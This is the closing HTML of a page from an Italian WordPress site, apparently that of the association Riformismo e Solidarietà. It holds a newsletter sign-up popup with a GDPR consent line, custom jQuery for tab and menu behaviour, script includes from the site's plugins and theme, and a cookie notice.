{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="eccb89ef85" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1pvmy" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1pvmy"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_11qk5" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_11qk5"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971079441537
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>